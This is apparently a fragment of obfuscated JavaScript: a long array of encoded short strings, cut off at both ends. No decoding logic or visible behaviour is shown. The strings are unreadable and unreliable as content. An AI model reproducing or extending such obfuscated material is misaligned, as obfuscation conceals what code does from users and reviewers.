BdVq','WOvFWRX1W4e','WPlcISo1rvC','oCoUvLj8','W77dHmk8kmkM','W6ldMSoPWRNdKW','xtnaovy','W7pdR2hdR8ob','W7y8W73cSqK','rsGtzJO','gIKhvrG','W6VdJ8kUWQ5V','W4q1bmkIWQK','W7JdMCkEaSkf','W7SXm8komq','oarGWRBcTa','emkwqun6','WQFcJ0L1Ca','WPxdOhVcT2i','W6O0W6K6Fa','WQXoEfXm','WQlcIK50WP8','nIVcG8k8WOq','WQJcLSoIy0O','W4aME8oOCG','W4anE8o+Dq','WR7cRKz8WQe','WPFcVCkoBSoz','qh3cHSkcwW','o8o8wej3','W6q6W7FcTWG','W4pcVdVdMSkH','W5ddSKhdHSk5','WOLqWR1LW5W','WPhcQ0z+W5y','W7JdG8kGk8kW','W5i9l8kXkG','W7ddK8k9WQXW','W4xcO2xcVmk2','hw7dUSkiCW','qmk+j1FdLq','vsqsW7ldVG','W7zJtCkHW4q','WRFcTvXkWOK','xd0lxge','WRXwWOVdM3G','w3lcLCkAqW','W6PDWRRcH8oL','B8kdf8orrq','psFcM8kQWOK','nHeeEHC','WOJcPbbZgW','W5aIdmkSmW','nJnfdh0','mSoUWQLHWQu','W6hdM2RdRSkS','WODDWOPIW5W','W6LBvvO9','W63dGSkIWQvY','WOTgWQXLW5G','BhBcLmktCa','oKiVW69H','gd8qwGS','uCkwpCkzW7u','pCk0W7vCW6u','W7tdVw3dMSk/','cc5VCd4','a3hdNCktqG','WONcNCoIrKK','WPNdRmkEy2a','WPNdI3BcOua','shFcICkwuq','WQ1mCIzV','W43dKmkvmSkF','W6C4tSoYqa','WPtcIZFdISow','W7xcHaH2ia','ss0KBte','vdOpxMy','WRvvWPBdN2y','WQ5sWPldMMy','WOa6W7j2EG','v8k6fSkzW6K','WOFdQglcVh8','W7RdMmkYWRvM','yWW2W6hdUG','qY4otei','W65kWQ8SW7K','aSkmW4P9WQG','WOhdVqNdKmks','W6SYW7yXDa','W6TZs8kVW4G','eSkSWQniWPO','eCkoWRfqWQ0','kMiUhCk5','isFcJSk6WOe','W6ebjCkjWP4','WP1lWQT/W4S','c8kAW4nZWP0','W7/dVcTEWQC','W78+W7OWEW','WQFcKLXMCG','m148Emk/','W47dLdDiWQO','W6ddKmkKm8kL','W7rDWQ/cN8oZ','W6C1W6NcLZi','WPtdP2lcT3C','oGzRWQtcSa','WO5GW5pcMCkk','fc0BvbK','W6bOWO/cRmoM','jWb/WR/cVG','W7VdLSoNWRtdNW','W6BdPCkVWPHe','W5RdP8kEnmk0','lgu0W7ng','W5aBz8ozqW','W55ei0Py','j0RcO8kyCq','WO/dSbJdTSkA','W581cCkQWQK','WOdcLCoOsei','WPddJcbsWQq','kZPHW5lcTG','wxtcISksrW','g8oNWOz0W5O','lfm6W79R','WPuUW44gFa','WPFdLSkRoCo6','W6D8y2Kn','ob90WQVcVG','W4pdGmk1y8oX','WPRcGXfCea','wmoni8koW5W','W6FdTmkVE8oJ','DI8YFI0','o8ortMPP','zmksz8kWvG','W5JdTftdHmkG','W77dG8o+WR7dNG','tLZcLmkOWR0','W7S+W7tcQXi','WOlcMtL+fG','W7TrWRu+W60','W7WJW6lcQWi','urTElKO','W6ldJmkGWR1I','ruCHW6ZdMW','l284h8kP','W7rhWQhcPmkA','W7fAW5rdW6W','WQW+W4X/DG','W6NcMLxcPSkv','mSo9vuz+','k2BdLSk0ra','ottcGSk4WOm','WRdcS0X8WR8','WPZcUINdImo3','WRRcNL9HFa','kXX0WQ7cOW','iCoYqfn7','W7e4W7RcVWa','W5HJavrS','WOu8W7rKFW','WRexW6tcHmke','kmoxECk1FG','W702rSoUtW','vGPsj1O','hJacsr0','W5m8fCkona','W4RdImo7WQpdPW','Ccm3W4xdIG','WPClW7LnCG','WQzUW5pcVmkB','DSkhdmonDG','W6nKtCkJW5G','W5qBlCoAoW','WPldPbBdSmko','ACo5dCo9Da','WRHyWQLPW5O','W4WShCkPWQa','WPpdQWxdP8kt','WQddO0JcSSkz','jmoxyxDK','WQdcTaxdOCoS','qIeEwxC','WRVcSvv2WR4','utSBW6xdOW','W45qWOy+W5q','WOhcKuGGWP8','DZ5Hevi','W7JdMSo9WRtdNG','WRHfW7ldVum','WRBcTeKWWQ4','Bmkpj3tdVa','W6/dGmktimkZ','mM8PhCkU','xSkjm03dQW','WP7cPWfWaW','W6mraSk1mW','W75aWQW6W7q','WRxcNv9HzW','WQ/cPhb/vG','W51VW7tdKWa','W5JdTCooWOpdTa','W4RdUvFdJSk2','uHPmluy','gCkeW55xWQO','xmkpa3ddMq','gCoswCk9wW','WQVcGgOPWRG','Ct8xzGW','W7xcG1dcOCkA','amk3WRjoWPi','D8kYbSooCW','WOXWWO9vW4a','W6eYW6NcQb4','W6uBnmkejW','W6VdMxbKdG','pmo8WRTpW48','kCo7seDO','qs0kvxS','WRhcVe5WWQi','W400fCk9WQC','W4OdW50CwG','W7XEWRxcJSoO','WOJdRb7dUmkv','WQXkWP7dOKq','WOJdMXldM8k4','WP8bW44Hcq','xXLniKi','c8kCW4XPWOC','WRLgWOtdNMy','W7RdMCoeWPRdPq','W7pdUtfCWRC','WQX9WOBdRNa','WQVcTfi1WO8','tdmdW7ldSq','c2/dHSkhtG','W7GxW7FcMCkS','ngxdNSkjra','W6ddH8kUt8oO','qcuwx00','oSoqW6DgW4G','wIylW6FdPa','nmoYsezG','WPJdUxpcOhG','WRhcLvP9DG','iSo9w1D6','W63dJSoIWQxdJa','W6iai8kdga','W5xdQZz0WRq','WO1JW4dcR8kX','W77dMw3dICkD','W4hdTvRdQmk4','WO3cJ8oMt1a','WPpcM1KRWP8','WO0IW6SidW','W6/dKCkQWQz2','W7NdGCk5rCoZ','fSoAx8kHxq','rsOUDYG','mZWgwdC','W4/dKXX9','asBcLSkgWQm','D8kfp8oQtG','WORcJSo8r08','uhlcM8knrW','WQzdWOVdLx8','vYKUAZm','vrDqlLm','W51Aju9m','W7CQu8o3tq','WPjgu1HH','cMpdNmksvG','WRnkWPBdHxS','wXdcQmk8WP0','WRFcQ1j1WRO','odVcHmkHWOy','o1ycpCk3','WOiHW7b/ya','oxy7gmkZ','WO3cQ8o5wKG','qbPml0a','W7L7Ahyq','WPKbW7SJmG','ot/cKCk2WOm','d3RdLmkbyG','omonWObWW58','staithu','W43dNSkOWPPd','dZ4gqaC','CHWpsa','W5bEvmkXW6i','WPGNW6TQBq','W6j+sCkIW50','WOz+W5tcJ8oT','bmkwW5fLWOy','W6RdRZ/dPSk0','WO3cKfShWRi','vsm+Edy','WRNdVehcJgq','sSkjjfldQW','WOpcVW54gq','o2/dOCkLxW','pbfPWRxcUa','nKaKW6TM','kCksWQ14WPi','WOTzW5rUW5W','W5FdR8kdaSk+','WRffsurI','sSkzifddTW','umkkoeZdRW','Dt5heGK','W6LkWQ7cICo0','W7xcKYzPhq','WQlcSmo6rea','BhtcOCknta','vmkigfVdKa','fSkHWQLQWPC','a2pdMCkhtW','WOj5tvrV','e8k1WRXkWOW','WOrzWRRdReG','W59MWRBdTSkp','W77dSdrwWQK','ottcHCk9WPq','W5nkWOZcJ8oM','W7xdTt9DWQu','mISokhW','W6yDoSoFAq','AKZcO8kLqq','W6byA8ktW5W','W47dLr3dN8o8','W7Xwa3LL','W4PklvHf','W4iMemk2oG','W59yyHuB','WR/cTGNdPmoT','tLCFuXi','tJWBW6VdUa','W6C2vSo4uG','f1qpuHq','W5CWW7BcTry','s2lcImkwla','W6BdG8kOrSo7','mmoWWQzZW6a','jchcG8kJWOm','W77cGvRcOSke','rI0YzNq','WOjgWRjZW5m','dMZdKSkhvG','dv4dmCkj','WR3cTvnYWQ0','W5vVAu0T','ptnstbW','W4CLi8kodW','WQVcNK5TEa','WOJcLu08WPO','WPGmW6egcW','WRPWWRTRW6a','WQ/cPKj3WR0','e8k5WQXvWP4','WPSLW6ebhq','W7vSuCkGW5W','WP3dTN7cQha','ehNdKCkmvq','WOHdWRH0W4i','jafYWP/dLa','DGehogq','W4JdTv7dHSkI','WPBcP1X6WQW','W6GZW7JcPGe','WP1AWQ9HW4C','W6BcSNpcKmk0','tLZcSCk5WR8','W5pdTKJdNCk1','wHzbjKG','bSoqvmkIva','pruLAG','WOZcPqPSfq','WO/cKKOwWPa','WOnwWRrSW58','W7fpWRRcMmoK','yCktfSk7W4e','W6PICNCC','WQ0pW6v2rG','WOzYW5/cOSkB','uZW0FZO','DmoOWOvBW4q','W7ZdNCk2kSkK','W7xdKSkVWQzV','WPGVW7irda','W4VdIg7dTCkm','W49cW7ldVfa','h2ZdH8kjtW','fZytrbm','WRfFW7qfcW','WPKHW6OjhG','WPL7uvXW','WPnRr0DW','W5TpdSkMmq','W7VdKSkMk8kJ','WRmHW7abaG','W6RdNCk9WQ11','sSkimfJdQa','W7PdWRK/W7K','W7pdVdXuWRm','W7BdKCkKk8k5','WR1kWPVdJ3a','WP1xWRLOW4m','WPj5vLH7','WRtdOWtdN8kX','pHHTWRBcUa','nZZcJmk6WOC','W67dTIO','W6DcWRRcUCoQ','WOpcJ18SWP4','hIbZWPJdLa','WRiJW7bUaa','W5iFbmkXmq','W6pdNCk5fCkv','hCoiwSk2tW','W7q/W4dcMH8','dhRdNSkpua','WPFcVmoFrey','W63dICk4k8k0','WObdWRizW5y','WOlcNvfleq','gHZcI8kRWOK','n8o3sfzS','kaD/WRNcTa','W6RdImk5WQL5','Ac4mqgu','cgpdHSktwa','W5a1d8k4mW','ggO+f8ko','iGbKWRRcSW','iSoixSkRnq','B8kpeSoAAa','kCoDivbn','ACkyCSoDCq','W6e6W6hcPHm','WRRcMG8xmq','prH+WRFcSG','rCkGemkdW5u','WOlcJuOOWPO','W6aRW6FcPqC','oHLdWORdIG','W7O2W6KHzW','uHO/W4hdHW','q8ksmN3dLq','W749uSoLqq','ju4QW7nU','WPtdThVcVN0','WQeVW4j5BG','W6/dMSk4nmkR','ohaJhSk4','WOLFWQ1HW5O','W5JdTLldKCk7','wtecW6FdPG','WPnGW43cP8km','W7ddKCk4pSkH','W70RuCoPvq','WPVcQGddRmo8','WRnOW6tcOSkQ','aColrCkOxq','W6FcNbNcTfC','WQuUiSk7WOW','WPTfWRhcTMC','j1tcSmkauq','aCkfW59RWO4','WOOLW7TKEW','W6hdGCkmWPz+','xNhcI8kFBq','W6CIW7lcSrq','ytHXF0y','W4D2W40jW7S','W6LUiJjI','kvldMCkRyW','W6ddQmkvWQTz','W4vfn1rm','W5mZfCk7WRq','WPVcPwPNWP0','WQzWhhno','W6ldR8ooWR3dTG','W7vmWRqWW7e','hMZdGCkrxG','W792yweF','aSoZsSkisG','WPyhW641hq','WRCnW40pia','W5FdN8kjWQv6','WQdcLf3dJ8kH','W7nOWPFcR8o0','WP3dVbddTSky','W6RdRdRdU8k/','WOlcK3ldLSkm','yXS0W5FdLG','WOldSmkmESks','WPv2W4tcRSkX','WQzDW7FcO8ke','eSoOWOPoW6S','amkwW4jMWPm','EtXMdeu','WPTHEMHb','vJKiW6JdTG','W40hW7CGxG','W6aOtCoOsq','W7pdVtXsWRS','xxxcKmkgtW','sbLejfO','hmk+W5jnWQu','W50dW6exsW','W7H+C3Kr','W6lcN1RcO8kv','iSorvmkSW5q','W4PyjKTz','W6tcH1RcO8kg','W6r+y3Sn','vcm9zd4','WQhdIYNdQmkP','W7SfW78bsq','yCkqcSoyyq','WOlcLKWZWPW','pcJcM8klWR0','raWLWP/dUq','ie0SW6X/','WQ7cMmoDqZ4','W74mqSoWqW','eJPlWQxcIG','W5pdSv7dHSk6','qxhcMSkvrG','W4jzdSk0oG','W6/dU33dV8kB','W5ZdU8k5jSk1','WRq2W498ta','W7XdWRuRW7e','wSktgmkSW6a','rCkLiCk/W7O','tdOOEs4','W73dISo+WR/dNq','W45fWPyMW4u','WOdcLCo5suq','WQfzWP3dL3y','aJPiWRlcQa','WOHfWQ1GW40','WPxcLSo2sfy','WOxcHx11WQa','WPfWv1rX','WOFdUrFdP8kr','W6tcKfpcOmkE','W6TcWQaRW7W','zfqrydC','WORcNsTpfq','uGzxl38','g8kbW5jVWOe','W4vSWOWPW4q','W7hdUmoeWPRcRG','W74ZW7/cVqK','WPPCWQNdMfa','W6baq8o9Dq','WP/dVMhcRMW','W6GsoSkyWPK','ux5Ckui','WPTGrfbH','W6i2ESo3yG','W6ZdRJPcWQG','W7hdRSozWRVdMW','WPqSW69MEq','hNpdGSkdtW','gHuTyZm','W501a8kUWRW','AWL7bLO','WOlcPWX+ba','j3TPWO/cNW','ymkgi8kEW5y','A8kwfSoTBW','WPjbWP5OW7S','dCk+WRvnWPC','lhG4e8k1','z0lcM8kvsa','h8oQWOb2W4u','W7ZdQ8kBESon','W6e0uCoouq','W78SW4C1qG','W7tdPSkFWPfd','WRrPALzW','aqfuWRVcLq','iCoYb0tdIa','axxdKmkitG','WO1MufbQ','uh3cS8kfrG','W55uiLnx','oZH/WRNcQW','tCkziK/dVa','W4GWW7WKtq','W718vSkHW4y','hGSUErq','WPtdUJNdISkk','dJeeuGu','WOldSmkXt8og','cgtdM8knrq','tHXhmvu','WQhcLKP9Cq','rmkGimk3W6a','WPdcIuyMWPq','amkTWQjwWPm','WPddHSouWR1y','W4jsi1Li','WORdQrFdU8kF','WRlcMIXD','W53dGCkBW4tdLW','W79aWRq/W7a','qNdcJ8k5tq','waugW4VdQq','jX5OWR/cTG','AXaXvXO','mCkjWOP1WQ8','W7PgBCkzW4S','W61SW6NcRSkM','W7S/zmoqtW','WR3dIhBcVNS','xXzNWQNcVW','W5OWhCkXWQq','ur92j1q','W7abfCkibG','W7fFxSk7W6K','WOFdPwFcThO','W6P3DNSs','WOHYW4RcSCkx','WONcVqzRea','WQ97WPnxW6G','W5VdTb5mWQO','xeNdUCkCsW','WPPNEgL2','W6PyWRBcG8o0','WOb8W4xcS8kt','W6q0c8kRWR8','W7ldTIjoWRe','w8oYb1BdTG','W7WvW7XDtW','wICvW73dTa','AeXXrhO','WPOJW68KkW','dL8if8kj','WOL+sLLP','WP5lWRjQW4u','W6D+B8kAW4e','W5XAC28T','W4CQCmksAa','gCoFsmkJtq','y8kCbCoDBq','W7ddKsfOWQC','xhtcM8kdrq','W6JdIrD5WPy','C8kcWQLuWQG','WPRcSIPwpW','W5meiCkSlq','WOyRW7Occq','WPpdIX/dKCk2','W5GIBSo1FW','W6X0WO07W6q','Fsnfjfe','WPWSW7LVCG','W5ZdSaTPWOy','WOuKW7DNFq','WOBdV3lcPxW','W7ZcHvJcSmkq','xbzTWPVcJG','FmkEh8oyyW','hHVdKmoQuq','WOW2WP0qra','W6pdISkHwCo8','eZ0jCdm','WQFcGfTWBW','iNy4e8kY','u8oZpevP','W6ldImoHWR/dHa','W7BdMZTsWPC','W5NdQ0NdMSkK','vXupr0O','fSo0Fu14','bqvdWP/cQq','W73dKmkKwmoX','WPbVwKT/','WQXqWPddIMy','qwhcJCkAtG','W6JdSsvqWRS','W4HSWQ0SW5G','W7/dVtBdICka','W7rpWRBcMSoY','W7JdSJDFWQa','W4ZdPSobW5fG','WRicW6qAka','f8oNWOXPW58','W4yXbmk7iq','W6DkW6iocW','W7ddHSkIWQ5Z','oue2W6T3','s8kpieZdJG','W7NdH33cUvO','vtrheJm','D8ktbSowya','W5T/sCktW6m','WPv1W4ZcOSkm','WOFcTxShWQK','W7z+rCkZW58','W7TkWRuHW7m','ACkofhtdVq','WP3dO3VcPhS','nMldOCkrCa','W47dQeldKSkJ','W7rgxSkZW6m','WRhcJ0fKFq','yG7dHCkqDa','xtn9c0K','W67dMXXoWOC','ec0Xusa','WR/cOXBdQ8o8','xGS6AaO','W7iXlmkedW','W5VcMcJdGSkd','W67cIvNcS8ky','W6bPp1Tl','W57dU8kMsCkF','W41gaxbY','xcyBvxy','WOJcPav0fa','W5tdVe/dJ8k4','c8kIWQL2WRe','W58NW4dcTaq','mLGmomkn','WOylW6PDvq','W6fHWQCZWPK','W7iraCkGeq','WPxcOW19gW','gmo9t8kHya','W50KdSkLna','WQVdQKX0da','xwFcRCkqBG','xZHNWP/cKq','WPOVWOdcRN4','g8oDw8kOvG','W4KLeSkGWRC','WR7cHGf7ha','WRnuWQ7dOKu','sSkDiuddOG','WPnOW4dcVCkx','W5ldTv1pwWZcSN0','W5BdQLXgAG','WOO8W7LLCG','tSkppupdRW','krLjWONcSq','W5XBB8kAW4u','rYnmC0S','cMtdVCkHzq','d8oMWO5KW4e','kKldLCkNEW','WORdRqRdUCku','W6lcHepcRSkd','ttGVBcO','hmkuWRjyWOy','W6XdWQ4NW7y','uJqpxNy','WRtcJ09JCG','gYWexru','WPFcSGbXhW','kwm8hmk2','W7aNW7eLEq','WPxcLfeRWPS','W4JdRftdNCk/','WPfEsIyw','bCkpW5v1WPm','WRfFW6DUja','WQJcLXbyfa','W442dmkYnW','W6JdMSk1rSoV','WPldUGRdQCkn','W5GSd8kSlW','W5eKgmkUmG','zvFcJ8kcwG','W5LlkuLt','W4VdR8k3xmoF','oazTWQ3cVq','W67dNCo6WRNdNG','hrmZz8ok','r8k1lCk3W6a','ivK3W7b1','WOrOtvX9','W5xdRv7dJCkQ','W6y+m8k0bW','W6/dQsbqWRq','W41yk0zd','eJP2WQZcLW','iSo2wfz3','bSkUWQnyWPq','fSk2WQ9nWO4','jmo0r0DI','W43dN8kPrmoX','ifWNW69H','W6BdLmkMrSoG','qCkncSooFW','WPlcVYzGeq','emo8WP14W48','W7OBuCoyva','aSkgW5rIW7a','WRBcL0urWPS','WRFcKSkapKC','ySkqbSowAq','W63dHmkYWR59','cCohWRfrW6O','xCk5kCkHW70','W4CnsCoyW5O','WQudpmogWPG','W4JdR1pdJSkR','WRJdMMpcIfC','WOP3W4tcQmkf','tKxcR8kgwG','WPldPHFdP8kc','xCktj1NdUa','WQOHW4zlgG','WPvMxe1S','W6XaWQCTW7a','fmoQWRLZW68','WPfRW4lcPmku','AJ9td2m','W4RdI8kBhSkc','W6PtWRFcV8oX','W5mMfmkHWR4','WQdcG1bUBq','DIbho0i','WRCnW6Kykq','WQXWWRddOMq','cSo6WOvTW4y','W505bCk6WR8','WRmUduLB','WO9QW5FcV8kt','WPFcH1xdMSkY','W4aHamk7WQO','W69DWROUW6u','WOhcPaH+fa','W6BdKSoYWRpdLa','pai4qWi','qcmnugq','WQBcVLbOWRK','WQNcNK1XFa','pchcHmkPWOi','Criqx0a','WObUw0rH','gfhdVmkUuq','W4DPWRBcHmoe','sZKkw3u','kbzVWRJcVa','D8kVW5zAW7e','WQddVdzvDq','mCkEWPzT','ySkoc8otBG','ostcJCkKWOq','W7rZuSkzW70','WQKJW6OHnq','tv3cR8kozW','zmksbSojBW','g8k2W7noWOG','wtvfj0i','rZODr2e','WO7cUSo9BM0','W6ldMSo+WRpdLG','W6NcTCofWPldOq','W6RdLmoVWQpdHa','vSknpe3cLa','W7/dR24MWR4','W7pdRmkfodBcTv7cIfLRlCkk','WQZcSqVdT8o1','kumDW79g','WO9qWRXRW4e','W5BdRmkvjSkf','W5xdSgJdVCkM','vcetW7ldQG','W79yWRxcNmo4','tCkTiLtdQa','vmkAi8kEW7W','W5a6dSkPlq','cdqarGe','eCktW5nRWOy','W7tcHLxcS8kw','WOyRW6exaG','W7tdI8kgDmo8','W7RdTJ5zWRe','qYqdW7hdVq','wsf6cvy','fmkWWQfwWO8','WOjCWRDWW48','WOW4W61KBa','W5NdVvVdHSk4','dCosvCk9va','fCo5fmoiyW','WPhcSYrjga','WQj1W4dcMCkt','aSk0WR9iWO0','W5WTaSkGWRK','WOhdVa7dQSkp','WRfeEgLQ','W73dSmoEk8ky','WRzlW6lcOmkc','WOVcMSoYreO','WO9lW43cHmks','pJ3cSCkDWQi','W5eTfCkjga','fxzwEmk1','W7ldRtbDWQa','W7PwWQuZW6m','WPZcPqXScG','fZLjWPpcIa','W4rTuK87','WPf9u05S','WOvjWQTTW5G','WOuJW64oeW','W6veWQZcI8o5','AJaQuhm','W7tdLWfmWOy','W5KUf8kLna','W6NcVu7cRSkK','wmkAiKBdQa','W77dI8oKWQddNW','WPnSuvjW','g8omvCkSwG','W4ldTSkPy8oJ','hCkcW4b+WP4','W6ZdImkvWQ5d','AdizAWS','W6jZCMav','W6zVWOO4W6i','WRhcQN1lsW','W6RdNSk2f8k3','btesxbm','W7RdH8k7WRL2','W5VcIW3dJmoI','WQ3cSebnWRm','W6nXrSkMW5m','W5HdiJjh','WRRcHLLWDq','W54Tc8kZkW','EmkwfmoAyG','W5JdQKRdI8kS','WQTAWQjvWQC','WPpcILOZWPS','bhGfp8kr','WOJcSCo/i2y','W7pdKmkDmSk3','dweFW5rS','WRfyWPhdH3O','W6JdNmoGWP7dOG','udeOAt4','W6jVwSkKW54','lxJdMSk2uW','WO3cSX9Zaa','WPFcRGz7fW','WPSQW68phq','WOdcNXpdRmkw','W7hdRH9wWQK','gWBcOSk5WQW','qgOYW4LO','W4a4jCopcW','WPBdNNhcVvu','Amkve8onDW','W5ipW7mqDa','W4ldMuVdL8kd','WRDSW6dcMmoT','qx5cah8','W7ddQsDQWPe','Fmkhg8oFCG','WQrkW4akea','AdLKoe0','WQxdQedcJfG','lCo8WOjzW60','nCo0tufL','WP/cLtbXFW','DbWPtdm','WPKNW7jIyG','W4NdSmkNy8on','WRbrWQJdNqO','Cq4tysC','W6OJW7RcUH4','W7RdOJ5zWQa','WQ1NxhHR','CsiXwIa','W7/dKmkYp8k9','WO7dO23cUwW','WOz9sff0','fHVdR8kmWP4','e8oPWOb1W50','D8kxqSk0WP0','qsicW6FdUa','jfeRW7z1','n30BW4vB','W7xdICkOWQzH','wHOiW6xdOW','WQRcJvX8zq','WP8KW65HCG','W5WUemkSka','rSk/m8ogvq','W6rNwSkSW5m','uIqwW6/dOG','DJ0iW7BcIa','zuVcL8k1yW','WP0HW69OCG','W5z0tSkIW5y','c0NdVCkNwW','AYahxKa','lfW1W6Pa','ySkIkSk9W7O','xKekW7RcKW','WOu3W64bfa','WPNcVHBcGCoU','kxSTW7zi','mrWjsHC','W6eJW6dcOXy','vH5Cmv8','W6RdQJnmWRu','W7GLbCknWO4','WOXKw1T1','W644WO1Yha','W6rKWPFcQmoc','W57dMCkNySoO','W5mIfCkXWQK','W4OhW7iEzq','WQ3dVa/dK8kA','W4pcMw/cT8kL','ySo5hSorrq','W7DHBMeE','sZSuv2u','WOr/W4BcQSka','oLxdISk2xW','W6tdHSkzWRfJ','W4tdKdb1WQO','AqC1W4hdIW','a8oOWQbsW6G','W4Pcj0Hd','gSkcW5z+WO8','WORcKSo6rKK','CGWIW4hdKa','kxW9gSk3','W6FdJ8k2WRjG','WOqSW6zLFa','WO7dQh7cQNa','W6T0heTK','jvmNW7v6','WQTaW6PQwG','W7KYemkLWRu','xgZcLSknuW','W7yMW7/cSbK','WPKLW6SAeq','iqhcUmkUWOi','kvK5W6bL','W5WJbCkYWRu','WOxdILhcM2m','W4i4dSkUkW','mwW7aSot','e8o7WPfTW54','W5uBrwK3','WRBdIfhdG3K','c8ouw8kVqW','WOTVW5dcPCkq','wqvdiue','WQhcRG7dU8o+','W7xcGhBcSmks','hsidwaq','WRxcRqrnia','W5ZdPCkvcCkf','WODUxffV','W77cGLtcT8kD','bSkNW4zlWR8','W6xdK8kZWQXT','W7yLmSkmaW','WPpdQ8kDBM0','W6rHWQ8EW7W','WR/cVaxdGmkd','WPPNr0HV','WRJcRrhdPmoI','W6qRu8oZsG','W73cNeNcOSkh','uZSFW77dQW','WOj+W5dcV8kt','W6ddUSknrCoh','ddusqrG','W5S2mmktoa','WOrDWRnYW5m','WRRcRbxdRmo2','WPZcLspdMSol','WRpcLfDRAa','WOldISktvSo6','W6hdKCkQsCk4','et0ruqe','WPhcLLiQWO0','qWC+v3C','WQ82W5HLza','WPCOW6qxhq','vXKtyLe','rt0dW6ZdUW','WOxcNWBcTqC','oZVcL8k6WOS','bSkoWPzlW6q','W7j7uSk6W54','qY4jr2G','lweVd8kV','W71nWOaUW4u','gSo0WOHQW58','WRyMW4iUia','jLSVW6fP','WOFcOLCfWRm','cSoOrf1H','W6a2W6hcTqm','WOBdOrldVCk2','p8oqzSkTAq','WRO0W5nhuq','W7CnmCk9W6e','WQBcHuXGDq','dwyXW6TO','gNBdGCkgqa','j208hCk6','oCoDvuby','WR3cTGhdISom','CH0WW4JcNq','rJuBwvu','i286h8k+','iaXYWQVcTW','jKWTW6P6','iZi4WOHK','W5/dVSoJWPpdPq','x2JcGmkdsq','DZ1mwd4','WQClW6CvgG','W5SIW587qq','WRlcSWvDcW','W6xdP8kSlmoG','W6nFWQFcJmoL','W75DWPdcICoe','W6XlWQu9W6q','ymk4kmo7rq','W7ZdKSkGt8oI','W6e/wSo3ua','W6HDW7jDFa','d8o6WPXrW4e','bHdcH8kmWQe','WOJcPSoDqe8','W6m+qmo5sW','W63dPCkPkSkP','dCoVWP9XW4m','WP7dUNdcRNG','W7q3W6lcTWK','pGFcImkoWR8','gYmdwrC','WRLfWPddMNC','W4CHdCkQjW','WOpcPqPGba','EmkBd8otFW','jG9TWRVcOW','WQfbWPtdGgm','iJFcKSk3WOy','W40vW5KDyq','uJ8+CYW','WR4+W5nbqa','lfeMW7n7','WQnyW6FdNX8','hfldMCkxEa','wX1qkey','DYrEbKi','W43dQSkMqCo/','WOFdOa/dP8ki','hmkBW4L3WOO','FmkIp8klW7C','AtWiwrW','WPTJWRjKW6G','WPnbW7/cHSkN','WRZcRub2WRW','W4rCWOyMW5y','W4a8m8opaq','W4iPu8o1Dq','WPNdOMZcOMy','WPj+WQP/W5K','W7xdQYTDWQ4','WQVcNKHKAW','F8ktc8ovBW','WPdcGLeIWPG','W6xdLSoYWPldPW','W5L0DN0R','zmo5gSozDq','WO3cLmoXrui','dmoAtmk9qq','WPNdVghcR3S','W6NdVszpWRK','WRJcP1n4WRO','WOjbWRDMW5G','nJpcJmkPWPC','wtGyW6FdUa','WRtcT0GrWPS','WOKQW7qyaW','W5LYihnf','WQvlne1o','umkzpv/dRa','fSoCrYP4','bmkeW5nVWPG','cCoAtCkVqG','tJeyxg8','WRxcM8oKrh8','W5FdKCkSWRfs','W7xdGHldPSkHWQeP','eIGfvGC','W6qenSkPWPK','EmkrcSourq','rKCNW43dVa','cmkOWR9AWPu','W7ePW7GRyW','d2ZdGCkDxW','vCk1pCkGW70','kxa8fmkP','W73dKSo4WQldMq','lCo2WQPxW58','vmkUpCk4W7S','vaLdluq','W49toeHw','vcapuNq','WPBcLcRdQSoW','zdnVyJm','d8kIWRXBWPq','i0a5W6XJ','WOfCWR5JW5O','WOJcPYXYkG','W7BdHmkXq8oJ','md7cOSkhWPC','WPaMWO0Wja','WOlcLuSVWPq','bCoqrmkOsW','W7rGwmk8W5C','lSo+t8kkvG','W4aIcSkYWR4','hmogumkTta','W6RdPSouWPXY','W7ldJCk4WP54','W7NdSZzlWRe','WRRcVr3dH8oY','W6NdGCk1vSoU','WPrQW5tcP8kf','WPiXW60lfW','WRVcOGVdT8o5','jL4OW6b5','is1pWPlcSq','WOddOaZdVmkA','W4nDFeWB','W7XyWRNcImo2','fCoZumkrAW','WPddIKfrWP0','pmo7W6rlWQy','o8kNmSkvqG','ELBcOCk7Bq','W7pdM8kKp8kE','W7ZcKeFdMSkx','W4pdKSkbtCoV','W7RdJmkQWRHX','cCk8WRXtWOy','pW9/WO7cSW','WQ/cPL1MWRW','dCoDE0PG','WP7cHLiNWOK','WRzOW5dcISkf','W5L/rue1','qxdcUSo5sG','WQDYw25I','x0xcL8ktBa','WRlcMSoese4','WOpdOHldV8kj','amoktmk2qq','zuCvW6ddPq','WRdcRfbMWR0','W7C2qSoRta','WPTqWRDIW4i','W6NcTfBcV8o8','WQ9NW5rIW48','rsK+zIC','mtVcJCkNWOO','evqIFd8','qeuDW4LG','W4qTimkrWR4','WPtcJfyLWO8','W4ehz8o2CG','WO3cLmo8rfi','WObSuvvZ','W5FdOLNdLCk+','gmotvSkGqa','W4OJhCk8WR4','W7hdGSkOlmkR','WObZW4ZcUSkX','WPBdVGxdRCkA','obfGWRxcOa','s8klovJdTa','W5NdOKVdLmkO','osCoW611','WPVcM8o6sLy','WOfZW4dcOSke','WPddUrFdVmkl','yG7dO8kuuG','W6b9CMyn','W70/wSoZrW','W63dJGbVWOa','W6NdLmo4WQhdHa','gMOFW4nC','yq4qW6NdSG','yqCsW7FdHa','WQZcQbpdOCoT','hmkIWRXdWOW','W7JdVxhcRCoD','WPO2W6j8Fa','cgVdLSkptq','WQxcTGtdQ8oV','cmoTWQbsW4K','WQBcTKv3WQe','W79IA8ktW7i','dmoBu8k9rq','WQVcGZaXWPu','W79KWO/cNSoV','vWmTwha','h8kRWRbyWPK','W5zFW7NcVau','W4WdW4mh','W6ddRCoNWRdcPq','WPb6W5BcOSkp','W6LsWQe7W6u','W798DMaC','oqb8WR7cSW','CXWAuMq','WRpcJueEzW','W6hcKKlcS8kC','nSkEWOztWPW','W6znWQGZW7q','W5tdVXfZWQ0','W6qSr8o4uq','WRnyWR/dUxi','WQj9WO7dHwi','W6m3rSoXvG','vmkulvJdQq','BaPDex8','W4nXWOiyW7O','hmkhW710W7a','WPhdJ2hcJ0C','h8ovsSkOsG','WOi3W6jMCa','WOxdQW3dVCkD','W4HIB212','v8kpa2xdMW','WOpcL109WOC','j8o0v8kJyq','b8kuWOGIW7e','WPpcHKCLWPa','gmooWQzwW4G','bmkfW4HLWP4','mCoGtKn7','WRddJXtdTSk0','WO/dQL/cHh4','WOJdSbBdS8kc','W5JdVcfyWOC','WOVcJ1SLWP4','WOlcGM7cGCkE','W7iSW7yREq','sNhcM8krqa','W6u8W7RcQbW','W7LnWRhcHCoN','W7LxBCkcW78','dSkAW4jGWO0','rMZcHmkwsa','extdO8k2Ea','g8kwW5n8WPS','W7XpWQNcMCoK','D